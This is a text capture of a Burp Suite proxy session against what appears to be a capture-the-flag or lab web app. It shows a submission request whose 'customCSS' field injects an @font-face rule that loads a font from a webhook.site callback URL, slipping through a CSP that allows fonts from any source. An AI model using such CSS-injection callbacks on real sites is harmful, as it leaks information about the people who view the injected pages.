 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
21 http://94.237.55.189:33280 POST /api/submission/submit ✓ 200 442 JSON 94.237.55.189 02:04:39 4 D... 8080 133
20 http://94.237.55.189:33280 POST /api/submission/submit ✓ 200 442 JSON 94.237.55.189 01:57:56 4 D... 8080 129
19 http://94.237.55.189:33280 POST /api/submission/submit ✓ 200 442 JSON 94.237.55.189 01:57:00 4 D... 8080 131
18 http://94.237.55.189:33280 GET /view/3 403 373 JSON 94.237.55.189 01:55:10 4 D... 8080 134
17 http://94.237.55.189:33280 POST /api/submission/submit ✓ 200 442 JSON 94.237.55.189 01:54:43 4 D... 8080 133
16 http://94.237.55.189:33280 POST /api/submission/submit ✓ 200 442 JSON 94.237.55.189 01:53:51 4 De... 8080 128
15 http://94.237.55.189:33280 POST /api/submission/submit ✓ 200 442 JSON 94.237.55.189 01:51:09 4 D... 8080 141
14 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 216 text txt 34.107.221.82 01:42:17 4 D... 8080 21
13 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 216 text txt 34.107.221.82 01:42:17 4 D... 8080 24
11 http://94.237.55.189:33280 GET /assets/js/submission.js 304 383 script js 94.237.55.189 01:40:45 4 D... 8080 136
10 http://94.237.55.189:33280 GET /assets/js/jquery-3.6.0.min.js 304 385 script js 94.237.55.189 01:40:45 4 D... 8080 147
7 http://94.237.55.189:33280 GET / 304 383 94.237.55.189 01:40:17 4 D... 8080 120
4 http://94.237.55.189:33280 GET /assets/js/jquery-3.6.0.min.js 304 385 script js 94.237.55.189 01:39:55 4 D... 8080 131
Request
Pretty Raw Hex \n
1 POST /api/submission/submit HTTP/1.1
2 Host: 94.237.55.189:33280
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.55.189:33280/
8 Content-Type: application/json
9 Content-Length: 182
10 Origin: http://94.237.55.189:33280
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"customCSS":
"@font-face {\n    font-family: exploit;\n    src: url('https://webhook.site/1aa7
b2aa-252e-47a9-a0bd-65333b8b9a31');\n}\n\n.card-body {\n    font-family: exploit;
\n}\n"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'self'; object-src 'none'; img-src 'self';
style-src 'self'; font-src 'self' *;
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 130
6 Date: Wed, 04 Dec 2024 07:04:41 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":
"Your submission (Number 6) successfully sent!<br>When approved it will become av
ailable <a href=\"/view/6\">here</a>"
}
Search 0 highlights
Inspector
Request attributes 2
Request headers 11
Response headers 7
Inspector
Notes
Event log (3) All issues Memory: 115.5MB